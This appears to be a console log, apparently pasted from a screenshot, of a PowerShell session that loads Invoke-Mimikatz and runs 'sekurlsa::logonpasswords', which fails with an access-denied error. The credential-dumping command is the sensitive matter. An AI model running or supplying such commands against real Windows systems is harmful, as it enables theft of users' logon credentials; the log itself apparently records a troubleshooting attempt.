 PS C:\Users\liukaifeng01\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\liukaifeng01\Desktop> Invoke-Mimikatz
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!